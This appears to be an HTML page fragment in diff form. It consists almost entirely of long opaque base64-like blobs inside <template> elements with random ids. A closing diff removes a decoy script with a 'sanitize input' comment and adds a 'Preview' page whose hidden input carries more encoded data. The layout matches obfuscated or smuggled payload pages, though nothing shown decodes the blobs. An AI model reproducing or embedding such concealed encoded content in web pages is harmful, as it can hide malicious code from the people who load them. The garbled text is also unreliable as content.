8GNFWBfI2b3T5nti5xnAuQYZWbSz79M3ogpbLVEyGkWXVN8l3S9bzq1Q5qiw40NN7nM2TTa4p/j+324/kxyVins+Qa2d/[base64]/MbzgXsRxhrptxoHVLq38cY2zixZThI/N0SZJIV82FJn6ZB40K2DkFVt3Gx8Qg/Zyc6rwUE6zxuRtSRGe+Sq7Mt7oQxUMxw9Pn3sLIlxvnMjrq4s3rGyhj4Igg44ZQf/2uzw+k0SzDvHty4Ed+WOl957vwskBmkcTXziV/R51nRR/6dS3q2Q4D58+VhhWCHDo9nt4zMalT3RlR8/R5ur08QEkgMkE0kWDUX7VYkrx1lArYRl4oigrnIM1EJ2cgv95Mb+2mU0wy7n6CQvRZmq1tM6mhx/PXQDPHf6LddM41BKr9Bpr7i4rHYJjwo+YzTnw8bw02Mv/0vgkwUsYpS1x9sMzi9UPxQhEWX9LOYt7C9X6NVx1YKfk15SzH1DQxXP0P+p/XojyDn5tnwCaIut3NNzoTNERB1pFmHWNslSy1drr9R/346bunZI03ZLPQix57zjxVhg8RrPtnhGYIu98OUknTRENnEkAXbgUeN7/FFr9ZV45a6ZsE5z93k3chXl2MGpgjJnxjTmuC4FZYuVkuUSrnBhJVVoNmLdDYZtvFJy4KdX4oWwl0ZL3FhLPy3B5sLT4lEilxH5hiI8fKWr4d0Jqwt+GRUYMFjBKOIo9FknzLF22ru77zZ262h+PxLP6t/fxWkR1zT1rycvZrKt698HkCJzImsiKlrbLfl3vXMq1atV+5TFkjVN1g18Owa9wczw20owlgftlT84W7O3wdtzvSZBQ2o5M2XHD9Yuz1JHooVS0qiRm15y2X9obCfA0cuq9HI01E7Gmn0TS763/ux3wAUnPWoYI0KeN/NN42R7rqZ1pruynnZKiQlucgfl0MHw4m4R3RPUqR0BUJ/f79AHzyZbJ1ArQHv9FIMo+G1YqLMp59mVt2wM6lI5ajLO38v4hTsz8ijvsgsGRuqM8foioX15MxMXLTjoVf9X1Ch9rNF04ZbGkXBY9VE7bjLR5erexGwGkD34kCQyXLuty8oRoTxHH20aDm/tAftJuUog7Khl9tiksVNd4nV6XXLFydCthGY4xxLMuDsuerqkycV2iy4gLVQIQVzbP4N211Am8odI7qq/kn5YyExKcQLMpLnq81NtwhXK7RgUfp6l19o0jSxXBBMTN1blNtsr51Vg/pIt5bOahHZx1FlGMQu/4t3P7E8h0x+WkQROc6+ok94lygxyAXEeCV+bFdUlyXV61JVeo</template><template id="eoXuXLpR95">YK9ozNl8w9cbifup9HP9UkMyQ3OqhcjQYmCkd0ItxdmE0g0SWfjUvlFuWtn6LUr56qJujVm/3hYQwbZw8fww1MR4TfOlSYwc7S/7fsmjjdkFWkYD2b9XoZxyVRH06VyxaWC7l184lh1YBXR/b6sxEQf9yrknCUFeOSyy/lxgC9SIUwwGzj1McJawVF4r6dF/qSVgkF9yHBkbSTB8OXM93Uz5x2XsToma7Co/NgkiAdjAhwoPmv3MPhqv1si2dZxz6i6nWpt/[base64]/XshyE7WnBoOQZTU1csrr3ZaAE0ZKGTBEN1KxURW+9J9rtmUoklN3n93ZD3Z+frLw1M4kRzjlw4lRraoxbkvlRVXNn0rO2btPvxo9lhr9ZJU3JOdt0FS62N2XXT/3fjYhEMXxgvL7gg7Wa+N5d8wzRFBOkQBMkiWP4l623V6rYBv5Zihr39bjV1ZTxa43/jsj3oG3BnCqzgRd42rxuMFjit6BklhCXf/NfBU/Gdgydgk8K22ukJp8G9IRhWxo/nVzjQPzxngtC4RIo+s1uExsSUmQ18fMmT/BfJtvE4mwpBy45KDk0ZL0Fk3UXDz+c72g2YX5jmQmDdAWpmV1t87rCNhHmNpKD7bLet8wXgh04t32620s0VR0WxARCzl4evtjm4E1g7Fk30efeuSyt92tTxwPFIlLUGbKdIp/1An4Ida7rmduTBmjXJLRRbY4cyv+jNl7x3AihosXY6E3dFzoiVtTxIkCX/[base64]/4GFvjGxCYT3D/N6v4kRmkxfR5yoeV6iJ8tAloXdwThM8AUfkKvZt71pH9rhxx5iZoGxN/llDUh/O9MPSz1o38ybX5xgFXLm35rhywT54BhwlDH/tLIZRvGQk9axE9pKh5H9d7G5GeSmw1MTtzk0CxCzuqQoEXu6AwbkNviYmOUwFNEfqDshczHZQ3Jhf8ZHHnl0K3UJBOg/c4fDq4HYDwRXZmyscc+qO4vk7ygMsOndkDmWeMNBx3Wxi+KR2/aCJh39X81RsbB38/[base64]/MhjMP8RPPsBkca7SkzsIVzHVQR1IDFlrtL995/WdDrNRk1LXKmkRs7HM/bhDx3squ+0ch6wbMkX9CJumq9LB0qgBhT0weSmTKVYFtu1NmrZZu/ZLEp2wH01FoQSnryv7zxGgz6hPZhA0FR76p/OUMlSInAFQQAG/+Mftx9H17y9JUzoOfj1YG41RFUjDPoMHsw3QF7QuUuwlHWpGB8rAPunZ6GkkgIUr9UcFy9k5Kz6pFoozKgTRZgnY5QCr9/ufu1Wht6knvqn81d7S3yuAGrS1cFHYbCHjkAdV722pbwqZvwdi6o0N862FkOzTl0O7vh2wz4Qjwuycecu2kyL0GqyxQL0oHNEvLNd9K+WZlyrJJ5IbAn3EJ/ANKbw3L48fW41Ywwiv4rCMGfJyA6NEErA0tMH1iSmbsP+Zx+yhS76dZ8K2XsnNognk5UjD9qt745zFk3DzU5jgFKbCE0PAQvS1GQ3wzEjbiBudzx09894t+9paZhmFu9253bzzY3crD22ll8QyWvwgCeK6t9b8qrDMtPGliKmDjL+FN4E8lyqlXp5C55k118QM/PjHs0Prq03Yz1hXurAkyIui06cEElTx2BlMVM0L8P8lp+Ulr2IJS+JSrgFF98HRbRDbO3+ij5DE87iT4vCAlJqm2/r5ylTRbHBY5PmzcJt98xlJl/btk0dDCh1FViW9bZR2wytHP2mojyyn3ugcwabiV9bkWvDZaAVM6G03uBfAkx01k9qpU8IOktFB98XJdORfN1dv88Uwa4RHb6gkzKYi0wrsFzwN9JEE0F0KWE/5U4nRDzrJU3bXEgmIPywtEfhD53MjdxkoM80qUnT8lfY6d49ABvw1hB0kGC1qdA/56wGp4+KdP5IKUvz5P30FNQy3sxdnd93ohzxnspiU1UryE4+YKlQVfDk8UF3zsVdAlulZGrLR/wq6YpnNP6XRMQTfq1s7191sQwRr2nAQyXqSq08s1wC1TM0gVCWL7EYhzvGx+rbR0zofB4DBMjGg7Zz/u2sLe+FYY6xKXv3gGeZ+B3sYlgS9WFXZnLW3+FeVyySZJwIRT7pWegnF01g9eWg7HodPS5Fsjzk+UjyBCZZLf9eI7kXdSJ2ICDmbpN91Xz1ldzYRW89S1n1FV6ENiPj3C5vnNhFMx8kbruRkAWIi/8+05lQhkPWkVMVvCKNVVvUhry7NKw5e5hVR98ElFPiTb0dDP/2oTy0/YmgcuJu+fztMFqXclHhJoKV75AONMz3BywK1X7qOjhkBX9k95TgDD2M/CxHg2wB34vzghRJCDlPkavQgnL05hCGjhEckp1mlfyqNF1tSelTd9zXdZYCLuwObS9EAj1D3Qny4TSeqR5f9wsTZhImAbDVnaV4Vsu1l26dNz3YqyvzVJ/ENsSwnH/+2i0UYEnSyUknhEcK6v3rwLvj5XRlAIS1fdKYQvvXYqyY5k5dS7mVFI0GJWPQ3Z8LCr3TIM8RvDjg4/VJ+xlMURkiVWDnAUDEfFIfVS7F</template><template id="eoXuXLpR96">9p06xrpKq6kUtv13E9XnzT1r313m0D9CTTrSpARJ6k/OIwlSwhBhAAHmrVVtlt6FJh/ZhbxKK9vmhd2ANncnbL8cvD2VJtwj3unDUgZuqplLwEjxdQEEQ2AUCWC9pp9G1W4rdu46eWhGVdzFlZfTLoqrrcwHgQyibuqwNOVujUzNoSsXNdRmYZTnacDvcsxSt30rFa9aLHrksO/2JDPBbF676j+zYWyAbwhDsAZ7Op6dopwAB9T3MjNXfMIsst2XtFz6l/2o3BgUVw+k9BRBG42dnOjnIZ1R3Y6gM4eJWS/fN0ggtSB1EJKHfIMct/3kde15d1zbvChDJQyH49aRe71dDrgDI96hvpmx4wfZCS1eEHiC0hBH9mE2HDD/J/wiZJ2ZdM2YeUv0gGiG5bPXPh/b3B0VsU3CTZkzwaRbG+1c4ZrwJABGgwDX7GV4dKvnRS8ZRZ8IOen0Rc/mtcairc2/7UgjA7xAjkmxg0c7SLyeV7yCpWE1w/C0CYKNJpvSxprdRmooaX41dl4WtZUSTho9Hq8XQdzTnjnAlGeJCtwfMBjB1wL1ATQFjiU8R+ulVAwMszq86Aon5T3gUFNGrh9uj/iAhpxxHFp3F8G+GKxeAtxk41Vxk1EHiPBN18/W0uuIJz+ZWSv2layRkxAmWps6mn0msjhR3NvzwFLP+Azf0rjSY4FEQjHSyRbZE9rj4zuus8t8HT9icD31J5KCbl8vroiyAnwA7O8ycTcLmC1qt98mQ1VwVxWS6PW9V0+D5w9oBv5NzRpGJP1BZmZiPmsbeRliJ1hV6B/m9WMeGU0u5jmyh0BFZsW3zKF94w53189MM84YiWoUVQwwYtOGW5s7itljNjh0Cr/m9WMf3HhKlj2GQ1S1UwDWaPA4w/wywzqM8p1tPd4ycNlQ4vOGW5or21gyJlzUaP6XoXP+rSir522HQ1RxR/TjuBUIRrvyw9r4AyoNTd4TIfixs/[base64]/7i1gjd4lFCR5ngXP+/Sirt22HQ1RxR/Si6fK4kzuD4ir88r9s/B4ykNjhs/KHW5vb22mDAjiE2P7HoXP+/Sirt22HQ1RxV8VzyaSp8vu3Y+qc8p9s/B4ykNjhs/KHW5vqepgyxnkASD4HNZYbyTzLdJ2GQ1VwVxWS6PR40y/Wh0pOs8t8HT9icfmxsvNDb58ue71W401g2c/D0TYbLKyugunWYrfQVxWS6PR5E9rj4zut19t4mBs2ECmRgtKCbl8vroiyAg1hvTsC4bdP/Z1OgtjyVnRBBtVm+RR549sm1n6I5y8N+2s3NX3kkifyDo5+H+xD561grTsSERL9fHhKlj2GQ1VwVxRSHcF9BzsBQzusE8t8HT9icfh0h/aSup8OX6xXFohwzEriBbc6+Gyuor2nofVwVxWS6PR5E9rj4zppJq8MGFv2JI+VR3NWe5s7m7hzR1lEiD4HMGcKmPhO1+2gkkRgtmTC6dSYR8oCkmtNYpt9HT5zcPmwohPWu+pqesgyJlhU6R7mJHP+idyaRx1nYgWRJkGDyBVYQ9vDAhr8Est9DC5ScNlQo9OhO/0ru1gyJni0uB7m9GIOzXhLFtzQwjFhRxSC6fR4Etoy8zq5ctudDB7mYNlQk6OWW7vbuuhyJlhU+Q835YJP3X8rxty3MnFhd/SzuPVZ8vuz4jutAtps/G9jdJihU3O3PIoaevjzB1l1CV531WIf3Xlb9jzywhFhRxSC6fR4EtvzMi7MwyodPLlzURiQ4vOmu7pqmrljJknFCU/nxYI+id6b1tynE1RhcwVzmaSYYori4zq9Est9Dd4ykIjhU4PWW5s7mrhi9ki0vbk3xYJP3Uirt2mWoiQgtmTC6fR4AsvzAmutE8udbG+DAKmwsvOHSkoqeuljIvh0Cd8T8XZbXZmKYwjiMrfQVxWS6PR5E9rj4zuox9/o/59icfmxsvKGWps7W0xXI0y0Cr/m9WMf3HhKlj2HhmB0Q/WW3DBsJuszxl/5Nv/o6d+2Ve31xqKnv/oqeumDtpig3RvyFIG/3HhKlj2GQ1Swo1EHiRbZE9rj4zusE8ncHT9icfmxsvNCHg5an42mMm1kODqCoEeLuOwe1umiVxEEBzRwSPR5E9rj4zusE8q5KFsSdJ0l54SirxrqurljJ1lEiB73lUL+GXxf0r2CAoVWhpWT7DVp8ktj4htNYqt9Ld5TESlQI9Jny7s7q1hTQZlEiB5iNbI/PQkqly1n0tWRxjWT2BVIcwvTAgrM8lpa3L9jYJ1xY+Jnyxvru1gTR4llCS6GFPI/DJnbtuy2omQWlhWTbDVZ8quDMitNgkus/[base64]/rYORliJ1hV6B4isfZ/2EyOgwi3k3FEo/DWvBE5x/4XpquN8Wt8HT9icfmxsFKGWps6m7liJpwRfX/iwacK6UmasxnTR6WlYlGHrcRY8Xrj4zusE8t8HT9jtb0k0vayno4PqmlHEhxAqMtzsTfP/Zrqlj2GQ1VwVxWS6PR41u+Hkz7Ih54KOcrjodixs/KHS/s7itlDxp1R/Vtm8SLP+qlbhtwXc1TwtkGDqBV4Evrio9qtEut9HT5jYSjBU3PmW526esg2N7kkuP6XpWIf3XlbluyWogHxZ/SjzOU58tviwzrs8sp9PT5icPigwhMHOpo+GomDFnxFCW62FBJP3XhLlyyGQkWRA5VD2BVINnwyYzq9EypdSS5CkNjhs9Jne8s7m7hzJliEqP629EP+/ShLttynE1RwVhST6</template><template id="eoXuXLpR97">PU58o9Dwtps5s9pWb6DsQyE1oNk+ps6m7liJ1hV6B/m81frCKzf0w2HYnRhNbWS6PR5E9rj4zut0z84iF6A0fmxsvKGWps6m7imY8017Csi4FYuDF1/[base64]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[base64]/t83q4qRsjlphxRkaiG3v6nv3mc7hQ7TuzwFMeGMxu19vSphEldtVmXNA48nhD4zusE8t8HT6ihb0k0xAmWps6m7liJ1r16B/m9WMf3HmO0qjmR2G0QiCjONBN556zNk6IBs54SB9Dk1mxsvKGWps6m7lj4xzAiBvSMXYq7ahuosnCE4FUk+GmWNR95z7XJ6+YohtYKcpn581FZiaSvtu/3z33F8h0Cr/m9WMf3HhKlj2GQ1S1YhGGCPBN18/W0uuIJz+oySuGMSz153fGep+u2mlHImiB3OsyIXf7nK0Ow7jGYrHkApUWfdCpE65mpn6pImuM6StXNWzVp7YSrnvu/u2m57xh2Oqz8ScKmCi/kw1TZwG0AwCmuITo0y/W5y9N8Wt8HT9icfmxsvKGWpr+vuwnY6y17Csi4FYuDFx+Yz</template><template id="eoXuXLpR98">gWl3A0tzWXrGE914szxQ9ZFltd/59icfmxsvKGWps6m7liJp1gjG/jkfdKqly/[base64]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[base64]/GtTcflQo8MGu4oru1hDd7l0uP7HoeJvPSxadxzWonQgVhWT6fSYMoozAhr5cxoM/GtykNjhU9PWW5s7mrmyxnkFOP7HoePOrJkfNhxng6B0QlETCTSMJr6SAZusE8t8HT9icfmxsvNGrr5v3v2Wxrr16B/m9WMf3HhKl/1yB8ARtbWS6PR5E9rj4vtYV14d/53CcfmxsvKGWpr+3ywCI2yR/SrXJUcLGC1v1jmShwBVF8DWffRY8Xrj4zusE8t8HT9jtMzVwvfizs5Mv0zj93lV6R/n5AMezRhrd/iCVhHwU1RCziX5EsoCtyrM8pt9fd4ycPmwo/OGW4oKmtmDd1k1CU/n9WIe3XibhwggklVx0wQS6XR4E9vy8irMEs1tnT7icPmws+OGWx6eSiljE0lF6Q/n9WIOzKlqlz2HU1RgVhWT6eVZEt9FMkutV9psHC9jcfiwo9KHX/p+iqljN1lV6Q72JEMe2xkPNhxng6B0QlETCTSMJr6SAZusE8t8HT9icfmwdrYTO3mam7liJ1hV6B/m9WMeG</template><template id="eoXuXLpR99">U0PssliMrI0whQzKAFMVv4XB0pMFP/o2WuHMf0lV8fCTl/+zpluDVMV7OsCpWcrKKyegtnGg1GUpxCXzACsFp/TAzpoNuqevT9icfmxsvKGWps6nM32wxygnS/n5GMfLHlbhjOvM1J0omHHz8D9Rx4j4mtNA3tyNE9klQm1prZSzns/v+x3c81xvF1G9WMf3HhKlj2GQpWEE4DzClR5E9rj4zusEguIWaoDk1sRsvKGWps7W00msjm3SB/m9WLfKDzf998mQ1Swo1EHiRbY0y43969N8Wnd2Xv3Ef0l8yKjHm8vrvlCI2yR/SrXJUZbKG1/1hxk41VxkiD2mPEdh4+Vx84tw+p8HD9jYJmwo5Knu14+jv3iIzzBLN8z0Dfbjahuw1nSp6E0FzWWqSRfwsvTAkosEoudPBtykIjhU4PWW5s7mqhiJki06XsmJBP+/ShL5tynF0WRJkVzmaR4E9vi8+q88socHDmjURiQkvMWu7q+i1gTd7kkuB7m9GIOzJlL9uyWolQWlnWT+fSYgp4ig9rdMxoc/E5GYRjA4hP3Cpo6mrhzN7lUiB7jVUL+HI1Og3kHopWFYnHjClR5Fe4W56/4U8447TtWtWy1lgaTftsoOnmWY800Cr1HMQfrKTwft98mQ1tYxxSz6dUZFa52pb74Mwt6idtSkfWbutKBHs4eToluDVB17xrCYAcL6ehGvDWmRGEkYkC2fbHpH/DrwzyZV945SA9uW/[base64]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</template>
-<script>function H0MFNL(){var x=41;return x*2;}
-/* sanitize input */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Preview</title></head><body><!-- init --><input type="hidden" id="2bzZBIpTmKQ30" value="GMFx+Jk+IKaIxPD7KL9KGBiIQdq2ShWXo4OlrSC9Viwu3F3Suw5H/O3EpOIgpxUyR4hUxakPDcvvkezpaOtWLC7AFYu3Dw2X7Yr54iDuVmRNhULHtRgN1O2H9+ExthpmGcJC3r4eEcupge7mJrZZZU2EQd/2ShCYpJDx7in+B3FFjFCK60hH/O3EpPsspxh3GpBU2a0LC8X4y93qMbsRYAmXUNauAhyE7cm4xiugAHNIjAmYrgMNmqjakq9l7xh7SosVxb8GRNSkh/fhZ/McYEGGCJWyHg2Gvt63oCK6AHpRghvQsx4Rg6+F6/wgpwc8R49YmLwLD5+ui/b8arUVZE2DWtn0GQ+R78Ts9jW2STBNjVTQv0UKgKrP4OIp8UoYBMAJxK4TFZPz7rivZfNOYEuPQZehSnPW7cS4r2WwG35LkhjEuQIcm6jeuOskoR8pLsAVl/pKWdvghv+1ZfBEdhXRBIDhYFnW7cS4r2j+F3NWhBjVvVBZ1fzSqe134U8YBMAVl/pKVNuvi+rrIKFOMgfTBYTsWR3Nx8S4